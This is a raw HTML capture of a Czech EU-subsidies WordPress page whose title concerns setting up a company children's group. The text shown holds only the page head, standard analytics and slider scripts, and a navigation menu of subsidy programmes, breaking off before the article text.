

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne/
body_size: 12934
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Jak si založit ve firmě dětskou skupinu, i to řešili personalisté na HR Clubu v Brně | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Jak si založit ve firmě dětskou skupinu, i to řešili personalisté na HR Clubu v Brně" href="https://dotace-eu.eu/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fjak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fjak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/4178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/jak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=4178' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4178 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
